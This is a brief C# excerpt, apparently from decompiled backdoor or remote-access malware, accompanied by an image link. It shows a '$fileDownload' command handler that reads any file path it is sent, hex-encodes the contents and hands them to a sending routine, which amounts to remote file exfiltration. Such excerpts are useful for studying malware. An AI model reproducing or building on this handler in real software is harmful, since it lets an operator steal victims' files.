 if (Regex.Match(command, "^\\$fileDownload").Success)
{
string path = command.Split(new string[]
{
"\r\n",
"\r",
"\n"
}, StringSplitOptions.None)[1];
try
{
Program.spliting(BitConverter.ToString(File.ReadAllBytes(path)).Replace("-", string.Empty), false, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
}
catch (Exception ex)
{
Program.spliting(ex.Message.ToString(), true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
}
return;
}